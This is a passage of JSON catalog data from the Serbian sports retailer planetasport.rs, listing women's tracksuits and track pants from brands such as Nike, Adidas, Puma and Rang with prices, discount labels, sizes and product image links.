JD2673#M"}]},{"matched_terms":[],"labels":[],"data":{"id":"1831450","url":"https:\/\/planetasport.rs\/nike-trenerka-nk-df-acd25-trk-suit-wvn-w-hq5113-010.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/q\/hq5113-010.jpg","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/h\/q\/hq5113-010_1.jpg?v=c511ec75ae","description":"","deactivated":false,"product_labels":[],"group_ids":["24619","24562","24670"],"price":10499.99,"price_old":"","price_extra":10499.99,"variation_id":"1831429","sort_range_price":8399.99,"special_price_extra":8399.99},"value":"NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#M","is_slotted":false,"variations":[{"data":{"size":"M","price":10499.99,"price_old":"","deactivated":false,"price_extra":10499.99,"variation_id":"1831429","sort_range_price":8399.99,"special_price_extra":8399.99},"value":"NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#M"},{"data":{"size":"L","price":10499.99,"price_old":"","deactivated":false,"price_extra":10499.99,"variation_id":"1831426","sort_range_price":8399.99,"special_price_extra":8399.99},"value":"NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#L"},{"data":{"size":"S","price":10499.99,"price_old":"","deactivated":false,"price_extra":10499.99,"variation_id":"1831432","sort_range_price":8399.99,"special_price_extra":8399.99},"value":"NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#S"},{"data":{"size":"XS","price":10499.99,"price_old":"","deactivated":false,"price_extra":10499.99,"variation_id":"1831438","sort_range_price":8399.99,"special_price_extra":8399.99},"value":"NIKE Trenerka nk df acd25 trk suit wvn W - HQ5113-010#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1785428","url":"https:\/\/planetasport.rs\/rang-donji-deo-cayla-w-f253w08-02d.html","size":"L","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w08-02d.jpg","gallery_360":"","description":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w08-02d_1.jpg?v=0aa567fba9","product_labels":[],"group_ids":["24670","24619","24562"],"price":4699.99,"price_old":"","price_extra":4699.99,"variation_id":"1785404","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-02D#L","is_slotted":false,"variations":[{"data":{"size":"L","price":4699.99,"price_old":"","deactivated":false,"price_extra":4699.99,"variation_id":"1785404","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-02D#L"},{"data":{"size":"M","price":4699.99,"price_old":"","deactivated":false,"price_extra":4699.99,"variation_id":"1785407","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-02D#M"},{"data":{"size":"XL","price":4699.99,"price_old":"","deactivated":false,"price_extra":4699.99,"variation_id":"1785413","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-02D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1705723","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-3s-tr-ts-w-jf3382.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/f\/jf3382.jpg","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/f\/jf3382_1.jpg?v=2e44113ffa","description":"","deactivated":false,"product_labels":[],"group_ids":["24619","24562","24670"],"price":8299.99,"price_old":"","price_extra":8299.99,"variation_id":"1705708","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"ADIDAS Trenerka w 3s tr ts W - JF3382#M","is_slotted":false,"variations":[{"data":{"size":"M","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1705708","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"ADIDAS Trenerka w 3s tr ts W - JF3382#M"},{"data":{"size":"L","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1705711","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"ADIDAS Trenerka w 3s tr ts W - JF3382#L"},{"data":{"size":"S","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1705705","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"ADIDAS Trenerka w 3s tr ts W - JF3382#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1833231","url":"https:\/\/planetasport.rs\/sergio-tacchini-trenerka-sandra-tracksuit-w-sta253f401-01.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/t\/sta253f401-01.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/t\/sta253f401-01_1.jpg?v=02f7ef39f2","product_labels":[],"group_ids":["24619","24562","24670"],"price":10999.99,"price_old":"","price_extra":10999.99,"variation_id":"1833210","sort_range_price":6599.99,"special_price_extra":6599.99},"value":"SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#M","is_slotted":false,"variations":[{"data":{"size":"M","price":10999.99,"price_old":"","deactivated":false,"price_extra":10999.99,"variation_id":"1833210","sort_range_price":6599.99,"special_price_extra":6599.99},"value":"SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#M"},{"data":{"size":"XL","price":10999.99,"price_old":"","deactivated":false,"price_extra":10999.99,"variation_id":"1833216","sort_range_price":6599.99,"special_price_extra":6599.99},"value":"SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#XL"},{"data":{"size":"L","price":10999.99,"price_old":"","deactivated":false,"price_extra":10999.99,"variation_id":"1833207","sort_range_price":6599.99,"special_price_extra":6599.99},"value":"SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#L"},{"data":{"size":"S","price":10999.99,"price_old":"","deactivated":false,"price_extra":10999.99,"variation_id":"1833213","sort_range_price":6599.99,"special_price_extra":6599.99},"value":"SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#S"},{"data":{"size":"XS","price":10999.99,"price_old":"","deactivated":false,"price_extra":10999.99,"variation_id":"1833219","sort_range_price":6599.99,"special_price_extra":6599.99},"value":"SERGIO TACCHINI Trenerka sandra tracksuit W - STA253F401-01#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1719182","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-3s-tr-ts-w-jd2682.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2682.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2682_1.jpg?v=06af02e713","description":"","gallery_360":"","product_labels":[],"render_review_stars":80,"render_review_count":1,"group_ids":["24619","24562","24670"],"price":8299.99,"price_old":"","price_extra":8299.99,"variation_id":"1719167","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"ADIDAS Trenerka w 3s tr ts W - JD2682#M","is_slotted":false,"variations":[{"data":{"size":"M","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1719167","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"ADIDAS Trenerka w 3s tr ts W - JD2682#M"},{"data":{"size":"L","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1719170","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"ADIDAS Trenerka w 3s tr ts W - JD2682#L"},{"data":{"size":"S","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1719164","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"ADIDAS Trenerka w 3s tr ts W - JD2682#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1772367","url":"https:\/\/planetasport.rs\/lotto-trenerka-corda-2-suit-w-lta243f405-53.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/l\/t\/lta243f405-53.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/l\/t\/lta243f405-53_1.jpg?v=26afe27c6e","product_labels":[],"group_ids":["24619","24562","24670"],"price":8299.99,"price_old":"","price_extra":8299.99,"variation_id":"1772346","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-53#M","is_slotted":false,"variations":[{"data":{"size":"M","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1772346","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-53#M"},{"data":{"size":"L","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1772343","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-53#L"},{"data":{"size":"S","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1772349","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-53#S"},{"data":{"size":"XS","price":8299.99,"price_old":"","price_extra":8299.99,"deactivated":false,"variation_id":"1772355","sort_range_price":5809.99,"special_price_extra":5809.99},"value":"LOTTO Trenerka corda 2 suit W - LTA243F405-53#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1687903","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-3s-tr-ts-w-jd5434.html","size":"M","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd5434.jpg","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd5434_1.jpg?v=b576d34532","gallery_360":"","deactivated":false,"product_labels":[],"group_ids":["24670","24562","24619"],"price":7469.99,"price_old":8299.99,"price_extra":7469.99,"variation_id":"1687888","sort_range_price":7469.99,"special_price_extra":""},"value":"ADIDAS Trenerka w 3s tr ts W - JD5434#M","is_slotted":false,"variations":[{"data":{"size":"M","price":7469.99,"price_old":8299.99,"deactivated":false,"price_extra":7469.99,"variation_id":"1687888","sort_range_price":7469.99,"special_price_extra":""},"value":"ADIDAS Trenerka w 3s tr ts W - JD5434#M"},{"data":{"size":"L","price":7469.99,"price_old":8299.99,"deactivated":false,"price_extra":7469.99,"variation_id":"1687891","sort_range_price":7469.99,"special_price_extra":""},"value":"ADIDAS Trenerka w 3s tr ts W - JD5434#L"},{"data":{"size":"S","price":7469.99,"price_old":8299.99,"deactivated":false,"price_extra":7469.99,"variation_id":"1687885","sort_range_price":7469.99,"special_price_extra":""},"value":"ADIDAS Trenerka w 3s tr ts W - JD5434#S"},{"data":{"size":"XS","price":7469.99,"price_old":8299.99,"deactivated":false,"price_extra":7469.99,"variation_id":"1687882","sort_range_price":7469.99,"special_price_extra":""},"value":"ADIDAS Trenerka w 3s tr ts W - JD5434#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1744627","url":"https:\/\/planetasport.rs\/puma-trenerka-full-zip-hooded-sweat-suit-fl-w-690738-01.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/6\/9\/690738-01.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/6\/9\/690738-01_1.jpg?v=25710a9c23","product_labels":[],"group_ids":["24619","24562","24670"],"price":8499.99,"price_old":"","price_extra":8499.99,"variation_id":"1744606","sort_range_price":6374.99,"special_price_extra":6374.99},"value":"PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#M","is_slotted":false,"variations":[{"data":{"size":"M","price":8499.99,"price_old":"","deactivated":false,"price_extra":8499.99,"variation_id":"1744606","sort_range_price":6374.99,"special_price_extra":6374.99},"value":"PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#M"},{"data":{"size":"L","price":8499.99,"price_old":"","deactivated":false,"price_extra":8499.99,"variation_id":"1744603","sort_range_price":6374.99,"special_price_extra":6374.99},"value":"PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#L"},{"data":{"size":"S","price":8499.99,"price_old":"","deactivated":false,"price_extra":8499.99,"variation_id":"1744609","sort_range_price":6374.99,"special_price_extra":6374.99},"value":"PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#S"},{"data":{"size":"XS","price":8499.99,"price_old":"","deactivated":false,"price_extra":8499.99,"variation_id":"1744615","sort_range_price":6374.99,"special_price_extra":6374.99},"value":"PUMA Trenerka full-zip hooded sweat suit FL W - 690738-01#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1719836","url":"https:\/\/planetasport.rs\/adidas-donji-deo-trenerke-w-sl-ft-cf-pt-w-jd7999.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd7999.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd7999_1.jpg?v=8584b00d5d","description":"","gallery_360":"","product_labels":[],"group_ids":["24619","24562","24670"],"price":5299.99,"price_old":"","price_extra":5299.99,"variation_id":"1719821","sort_range_price":4239.99,"special_price_extra":4239.99},"value":"ADIDAS Donji deo trenerke w sl ft cf pt W - JD7999#M","is_slotted":false,"variations":[{"data":{"size":"M","price":5299.99,"price_old":"","price_extra":5299.99,"deactivated":false,"variation_id":"1719821","sort_range_price":4239.99,"special_price_extra":4239.99},"value":"ADIDAS Donji deo trenerke w sl ft cf pt W - JD7999#M"},{"data":{"size":"XS","price":5299.99,"price_old":"","price_extra":5299.99,"deactivated":false,"variation_id":"1719815","sort_range_price":4239.99,"special_price_extra":4239.99},"value":"ADIDAS Donji deo trenerke w sl ft cf pt W - JD7999#XS"},{"data":{"size":"S","price":5299.99,"price_old":"","price_extra":5299.99,"deactivated":false,"variation_id":"1719818","sort_range_price":4239.99,"special_price_extra":4239.99},"value":"ADIDAS Donji deo trenerke w sl ft cf pt W - JD7999#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1834550","url":"https:\/\/planetasport.rs\/rang-donji-deo-cayla-w-f253w08-102d.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w08-102d.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w08-102d_1.jpg?v=c857646eb2","product_labels":[],"group_ids":["24619","24562","24670"],"price":4699.99,"price_old":"","price_extra":4699.99,"variation_id":"1834529","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-102D#M","is_slotted":false,"variations":[{"data":{"size":"M","price":4699.99,"price_old":"","price_extra":4699.99,"deactivated":false,"variation_id":"1834529","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-102D#M"},{"data":{"size":"L","price":4699.99,"price_old":"","price_extra":4699.99,"deactivated":false,"variation_id":"1834526","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-102D#L"},{"data":{"size":"S","price":4699.99,"price_old":"","price_extra":4699.99,"deactivated":false,"variation_id":"1834532","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-102D#S"},{"data":{"size":"XL","price":4699.99,"price_old":"","price_extra":4699.99,"deactivated":false,"variation_id":"1834535","sort_range_price":3289.99,"special_price_extra":3289.99},"value":"RANG Donji deo cayla W - F253W08-102D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1832295","url":"https:\/\/planetasport.rs\/rang-donji-deo-ayanna-w-f253w05-02d.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w05-02d.jpg","description":"","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w05-02d_1.jpg?v=d674e1c3db","product_labels":[],"group_ids":["24619","24670","24562"],"price":4199.99,"price_old":"","price_extra":4199.99,"variation_id":"1832274","sort_range_price":2519.98,"special_price_extra":2519.98},"value":"RANG Donji deo ayanna W - F253W05-02D#M","is_slotted":false,"variations":[{"data":{"size":"M","price":4199.99,"price_old":"","price_extra":4199.99,"deactivated":false,"variation_id":"1832274","sort_range_price":2519.98,"special_price_extra":2519.98},"value":"RANG Donji deo ayanna W - F253W05-02D#M"},{"data":{"size":"XL","price":4199.99,"price_old":"","price_extra":4199.99,"deactivated":false,"variation_id":"1832280","sort_range_price":2519.98,"special_price_extra":2519.98},"value":"RANG Donji deo ayanna W - F253W05-02D#XL"},{"data":{"size":"L","price":4199.99,"price_old":"","price_extra":4199.99,"deactivated":false,"variation_id":"1832271","sort_range_price":2519.98,"special_price_extra":2519.98},"value":"RANG Donji deo ayanna W - F253W05-02D#L"},{"data":{"size":"S","price":4199.99,"price_old":"","price_extra":4199.99,"deactivated":false,"variation_id":"1832277","sort_range_price":2519.98,"special_price_extra":2519.98},"value":"RANG Donji deo ayanna W - F253W05-02D#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1834464","url":"https:\/\/planetasport.rs\/nike-donji-deo-nsw-phnx-flc-hr-logo-pnt-wde-w-fv7684-478.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/v\/fv7684-478.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/v\/fv7684-478_1.jpg?v=900cfda2b8","product_labels":[],"group_ids":["24619","24562","24670"],"price":8999.99,"price_old":"","price_extra":8999.99,"variation_id":"1834443","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"NIKE Donji deo nsw phnx flc hr logo pnt wde W - FV7684-478#M","is_slotted":false,"variations":[{"data":{"size":"M","price":8999.99,"price_old":"","price_extra":8999.99,"deactivated":false,"variation_id":"1834443","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"NIKE Donji deo nsw phnx flc hr logo pnt wde W - FV7684-478#M"},{"data":{"size":"S","price":8999.99,"price_old":"","price_extra":8999.99,"deactivated":false,"variation_id":"1834446","sort_range_price":6749.99,"special_price_extra":6749.99},"value":"NIKE Donji deo nsw phnx flc hr logo pnt wde W - FV7684-478#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1785165","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-3s-tr-ts-w-jx0509.html","size":"M","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/x\/jx0509.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/x\/jx0509_1.jpg?v=ffb8e3de6e","description":"","gallery_360":"","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24619","24562","24670"],"price":8299.99,"price_old":"","price_extra":8299.99,"variation_id":"1785144","sort_range_price":6224.99,"special_price_extra":6224.99},"value":"ADIDAS Trenerka w 3s tr ts W - JX0509#M","is_slotted":false,"variations":[{"data":{"size":"M","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1785144","sort_range_price":6224.99,"special_price_extra":6224.99},"value":"ADIDAS Trenerka w 3s tr ts W - JX0509#M"},{"data":{"size":"L","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1785141","sort_range_price":6224.99,"special_price_extra":6224.99},"value":"ADIDAS Trenerka w 3s tr ts W - JX0509#L"},{"data":{"size":"S","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1785147","sort_range_price":6224.99,"special_price_extra":6224.99},"value":"ADIDAS Trenerka w 3s tr ts W - JX0509#S"},{"data":{"size":"XS","price":8299.99,"price_old":"","deactivated":false,"price_extra":8299.99,"variation_id":"1785153","sort_range_price":6224.99,"special_price_extra":6224.99},"value":"ADIDAS Trenerka w 3s tr ts W - JX0509#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1778201","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-linear-ts-w-jd2699.html","size":"XL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2699.jpg","description":"","gallery_360":"","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/j\/d\/jd2699_1.jpg?v=3d8201ef00","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24619","24670","24562"],"price":8899.99,"price_old":"","price_extra":8899.99,"variation_id":"1778186","sort_range_price":5339.99,"special_price_extra":5339.99},"value":"ADIDAS Trenerka w linear ts W - JD2699#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":8899.99,"price_old":"","deactivated":false,"price_extra":8899.99,"variation_id":"1778186","sort_range_price":5339.99,"special_price_extra":5339.99},"value":"ADIDAS Trenerka w linear ts W - JD2699#XL"},{"data":{"size":"M","price":8899.99,"price_old":"","deactivated":false,"price_extra":8899.99,"variation_id":"1778180","sort_range_price":5339.99,"special_price_extra":5339.99},"value":"ADIDAS Trenerka w linear ts W - JD2699#M"},{"data":{"size":"S","price":8899.99,"price_old":"","deactivated":false,"price_extra":8899.99,"variation_id":"1778183","sort_range_price":5339.99,"special_price_extra":5339.99},"value":"ADIDAS Trenerka w linear ts W - JD2699#S"},{"data":{"size":"XS","price":8899.99,"price_old":"","deactivated":false,"price_extra":8899.99,"variation_id":"1778189","sort_range_price":5339.99,"special_price_extra":5339.99},"value":"ADIDAS Trenerka w linear ts W - JD2699#XS"},{"data":{"size":"L","price":8899.99,"price_old":"","deactivated":false,"price_extra":8899.99,"variation_id":"1778177","sort_range_price":5339.99,"special_price_extra":5339.99},"value":"ADIDAS Trenerka w linear ts W - JD2699#L"}]},{"matched_terms":[],"labels":[],"data":{"id":"1832349","url":"https:\/\/planetasport.rs\/rang-donji-deo-danna-w-f253w09-02d.html","size":"L","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w09-02d.jpg","gallery_360":"","description":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w09-02d_1.jpg?v=ec2572fc9e","deactivated":false,"product_labels":[],"group_ids":["24562","24670","24619"],"price":4199.99,"price_old":"","price_extra":4199.99,"variation_id":"1832325","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-02D#L","is_slotted":false,"variations":[{"data":{"size":"L","price":4199.99,"price_old":"","deactivated":false,"price_extra":4199.99,"variation_id":"1832325","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-02D#L"},{"data":{"size":"M","price":4199.99,"price_old":"","deactivated":false,"price_extra":4199.99,"variation_id":"1832328","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-02D#M"},{"data":{"size":"XL","price":4199.99,"price_old":"","deactivated":false,"price_extra":4199.99,"variation_id":"1832334","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-02D#XL"},{"data":{"size":"S","price":4199.99,"price_old":"","deactivated":false,"price_extra":4199.99,"variation_id":"1832331","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-02D#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1695158","url":"https:\/\/planetasport.rs\/adidas-trenerka-w-3s-tr-ts-w-ix1095.html","size":"XS","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/i\/x\/ix1095.jpg","deactivated":false,"hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/i\/x\/ix1095_1.jpg?v=624dc59bff","description":"","gallery_360":"","product_labels":[],"group_ids":["24619","24562","24670"],"price":8399.99,"price_old":"","price_extra":8399.99,"variation_id":"1695137","sort_range_price":5039.99,"special_price_extra":5039.99},"value":"ADIDAS Trenerka w 3s tr ts W - IX1095#XS","is_slotted":false,"variations":[{"data":{"size":"XS","price":8399.99,"price_old":"","deactivated":false,"price_extra":8399.99,"variation_id":"1695137","sort_range_price":5039.99,"special_price_extra":5039.99},"value":"ADIDAS Trenerka w 3s tr ts W - IX1095#XS"}]},{"matched_terms":[],"labels":[],"data":{"id":"1832376","url":"https:\/\/planetasport.rs\/rang-donji-deo-danna-w-f253w09-102d.html","size":"XL","akcija":"SNI\u017dENO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w09-102d.jpg","deactivated":false,"description":"","gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/f\/2\/f253w09-102d_1.jpg?v=570d405394","product_labels":[],"group_ids":["24619","24562","24670"],"price":4199.99,"price_old":"","price_extra":4199.99,"variation_id":"1832361","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-102D#XL","is_slotted":false,"variations":[{"data":{"size":"XL","price":4199.99,"price_old":"","deactivated":false,"price_extra":4199.99,"variation_id":"1832361","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-102D#XL"},{"data":{"size":"L","price":4199.99,"price_old":"","deactivated":false,"price_extra":4199.99,"variation_id":"1832352","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-102D#L"},{"data":{"size":"M","price":4199.99,"price_old":"","deactivated":false,"price_extra":4199.99,"variation_id":"1832355","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-102D#M"},{"data":{"size":"S","price":4199.99,"price_old":"","deactivated":false,"price_extra":4199.99,"variation_id":"1832358","sort_range_price":2099.98,"special_price_extra":2099.98},"value":"RANG Donji deo danna W - F253W09-102D#S"}]},{"matched_terms":[],"labels":[],"data":{"id":"1667508","url":"https:\/\/planetasport.rs\/rang-donji-deo-priscilla-w-s253w12-23d.html","size":"L","akcija":"NOVO","image_url":"\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w12-23d.jpg","description":"","deactivated":false,"gallery_360":"","hover_image":"https:\/\/planetasport.rs\/media\/catalog\/product\/cache\/5a8a3c46b0a68293b72b0c448e3dcbaa\/s\/2\/s253w12-23d_1.jpg?v=bd0656a179","product_labels":[],"render_review_stars":100,"render_review_count":1,"group_ids":["24562","24670","24619"],"price":3759.99,"price_old":4699.99,"price_extra":3759.99,"variation_id":"1667496","sort_range_price":3759.99,"special_price_extra":""},"value":"RANG Donji deo priscilla W - S253W12-23D#L","is_slotted":false,"variations":[{"data":{"size":"L","price":3759.99,"price_old":4699.99,"deactivated":false,"price_extra":3759.99,"variation_id":"1667496","sort_range_price":3759.99,"special_price_extra":""},"value":"RANG Donji deo priscilla W - S253W12-23D#L"},{"data":{"size":"S","price":3759.99,"price_old":4699.99,"deactivated":false,"price_extra":3759.99,"variation_id":"1667490","sort_range_price":3759.99,"special_price_extra":""},"value":"RANG Donji deo priscilla W - S253W12-23D#S"},{"data":{"size":"M","price":3759.99,"price_old":4699.99,"deactivated":false,"price_extra":3759.99,"variation_id":"1667493","sort_range_price":3759.99,"special_price_extra":""},"value":"RANG Donji deo priscilla W - S253W12-23D#M"},{"data":{"size":"XL","price":3759.99,"price_old":4699.99,"deactivated":false,"price_extra":3759.99,"variation_id":"1667499","sort_range_price":3759.99,"special_price_extra":""},"value":"RANG Donji deo priscilla W - S253W12-23D#XL"}]},{"matched_terms":[],"labels":[],"data":{"id":"1648890","url":"https:\/\/planetasport.rs\/rang-donji-deo-priscilla-w-s253w12-101d.html","size":"XL","akcija":"HIT 